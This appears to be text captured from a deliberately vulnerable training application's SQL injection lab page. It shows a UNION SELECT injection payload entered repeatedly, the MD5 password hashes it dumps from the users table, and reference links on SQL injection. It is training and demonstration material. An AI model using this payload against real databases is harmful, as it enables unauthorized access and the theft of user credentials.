 Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT password, null FROM users -- '; ```
First name: admin
Surname: admin
ID: 1' UNION SELECT password, null FROM users -- '; ```
First name: 5f4dcc3b5aa765d61d8327deb882cf99
Surname:
ID: 1' UNION SELECT password, null FROM users -- '; ```
First name: e99a18c428cb38d5f260853678922e03
Surname:
ID: 1' UNION SELECT password, null FROM users -- '; ```
First name: 8d3533d75ae2c3966d7e0d4fcc69216b
Surname:
ID: 1' UNION SELECT password, null FROM users -- '; ```
First name: d78b6f30225cdc811adfe8d4e7c9fd34
Surname:
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/